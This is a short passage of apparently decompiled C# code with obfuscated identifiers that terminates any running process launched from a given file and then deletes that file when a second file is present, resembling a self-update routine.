 {
if (File.Exists(afg.ceu))
{
try
{
string fullPath = Path.GetFullPath(afg.ceu);
foreach (Process process in Process.GetProcesses())
{
string fullPath2 = Path.GetFullPath(process.MainModule.FileName);
if (Operators.CompareString(fullPath2, fullPath, false) == 0)
{
process.Kill();
}
}
}
catch (Exception ex2)
{
}
}
if (File.Exists(afg.ceq))
{
if (File.Exists(afg.ceu))
{
try
{
File.Delete(afg.ceu);
}
catch (Exception ex3)